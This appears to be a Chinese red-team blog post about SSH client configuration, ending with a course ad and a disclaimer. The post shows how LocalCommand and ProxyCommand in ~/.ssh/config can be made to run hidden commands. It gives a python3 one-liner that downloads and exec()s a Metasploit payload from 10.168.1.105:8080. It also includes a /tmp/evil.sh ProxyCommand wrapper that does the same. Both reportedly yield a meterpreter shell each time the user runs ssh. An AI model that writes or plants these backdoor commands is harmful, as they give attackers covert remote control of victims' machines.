


ssh 客户端配置文件加载顺序
命令行参数 > ~/.ssh/config > /etc/ssh/ssh_config
Ubuntu server 16.04 默认 /etc/ssh/ssh_config
# Host *
#   ForwardAgent no
#   ForwardX11 no
#   RhostsRSAAuthentication no
#   RSAAuthentication yes
#   PasswordAuthentication yes
#   HostbasedAuthentication no
#   GSSAPIAuthentication no
#   GSSAPIDelegateCredentials no
#   GSSAPIKeyExchange no
#   GSSAPITrustDNS no
#   BatchMode no
#   CheckHostIP yes
#   AddressFamily any
#   ConnectTimeout 0
#   StrictHostKeyChecking ask
#   IdentityFile ~/.ssh/identity
#   IdentityFile ~/.ssh/id_rsa
#   IdentityFile ~/.ssh/id_dsa
#   IdentityFile ~/.ssh/id_ecdsa
#   IdentityFile ~/.ssh/id_ed25519
#   Port 22
#   Protocol 2
#   Cipher 3des
#   Ciphers aes128-ctr,aes192-ctr,aes256-ctr,arcfour256,arcfour128,aes128-cbc,3des-cbc
#   MACs hmac-md5,hmac-sha1,umac-64@openssh.com,hmac-ripemd160
#   EscapeChar ~
#   Tunnel no
#   TunnelDevice any:any
#   PermitLocalCommand no
#   VisualHostKey no
#   ProxyCommand ssh -q -W %h:%p gateway.example.com
#   RekeyLimit 1G 1h
#
# Uncomment this if you want to use .local domain
# Host *.local
#   CheckHostIP no

Host *
        GSSAPIAuthentication yes
# If this option is set to yes then remote X11 clients will have full access
# to the original X11 display. As virtually no X11 client supports the untrusted
# mode correctly we set this to yes.
        ForwardX11Trusted yes
# Send locale-related environment variables
        SendEnv LANG LC_CTYPE LC_NUMERIC LC_TIME LC_COLLATE LC_MONETARY LC_MESSAGES
        SendEnv LC_PAPER LC_NAME LC_ADDRESS LC_TELEPHONE LC_MEASUREMENT
        SendEnv LC_IDENTIFICATION LC_ALL LANGUAGE
        SendEnv XMODIFIERS
这里着重介绍两个参数,剩下的参数可以查看下面这个文档
SSH config file syntax and how-tos for configuring the OpenSSH client
LocalCommand
参数含义:当连接远程主机成功后,在本地计算机执行的命令
使用msf进行测试
-
msf设置监听

python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://10.168.1.105:8080/i3mYH5hdtkO1gt', context=ssl._create_unverified_context());exec(r.read());"ubuntu server 16.04 64位 版本默认python为python3,所以这里将python改为python3
python3 -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://10.168.1.105:8080/i3mYH5hdtkO1gt', context=ssl._create_unverified_context());exec(r.read());"
-
创建
~/.ssh/config如果.ssh目录不存在就创建这个目录,可以直接将/etc/ssh/ssh_config复制过来
-
设置
~/.ssh/config中Host为*处设置LocalCommand参数为我们的msf恶意命令,同时设置PermitLocalCommand的值为 yes,并保存
-
ssh连接其他主机


成功反弹shell
-
成功获取 meterpreter shell

LocalCommand参数可用
ProxyCommand
连接主机过程中设置代理所使用的命令
重复过程不再赘述,仅写标题
-
msf设置监听
-
创建
~/.ssh/config如果.ssh目录不存在就创建这个目录,可以直接将/etc/ssh/ssh_config复制过来 -
创建恶意脚本文件
/tmp/evil.shpython3 -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://10.168.1.105:8080/i3mYH5hdtkO1gt', context=ssl._create_unverified_context());exec(r.read());" nc $1 $2
-
设置
~/.ssh/config中Host为*处设置ProxyCommand参数为执行我们的恶意脚本,并保存
-

ssh连接其他主机
-
成功获取meterpreter shell
ProxyCommand 参数可用
「你即将失去如下所有学习变强机会」
学习效率低,学不到实战内容,花几千、上万报机构没有性价比
一顿自助钱,我承诺一定让用户满意,也希望用户能给予我一份信任
【详情下方图片了解】,【扫下方二维码加入】:只做高质量优质精品内容」

免费红队知识库:


免责声明
由于传播、利用本公众号所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,本公众号及作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉。谢谢!


 6315
6315

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


